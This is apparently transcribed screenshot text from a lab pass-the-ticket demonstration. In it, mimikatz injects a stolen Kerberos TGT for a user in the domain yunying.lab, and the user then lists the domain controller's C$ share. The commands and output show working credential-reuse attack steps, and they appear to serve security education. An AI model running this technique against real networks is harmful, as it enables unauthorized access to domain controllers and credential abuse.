 mimikatz # kerberos::ptc C:\Users\ts1\Desktop\TGT_ts1@yunying.lab.ccache
Principal : (01) : ts1 ; @ YUNYING.LAB
Data 0
Start/End/MaxRenew: 2019/1/14 12:22:26 ; 2019/1/14 22:22:26 ; 2019/1/21 12:22:26
Service Name (01) : krbtgt ; YUNYING.LAB ; @ YUNYING.LAB
Target Name  (01) : krbtgt ; YUNYING.LAB ; @ YUNYING.LAB
Client Name  (01) : ts1 ; @ YUNYING.LAB
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
acbab655d76676263606b7af2e20f3ef
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # _
C:\Users\ts1\Desktop>dir \\dc.yunying.lab\c$
驱动器 \\dc.yunying.lab\c$ 中的卷没有标签。
卷的序列号是 00E7-5F53
\\dc.yunying.lab\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2019/01/07  10:36    <DIR>          Program Files
2019/01/07  10:36    <DIR>          Program Files (x86)
2019/01/06  00:56    <DIR>          Users
2019/01/07  10:42    <DIR>          Windows
0 个文件              0 字节
5 个目录 32,412,114,944 可用字节
C:\Users\ts1\Desktop>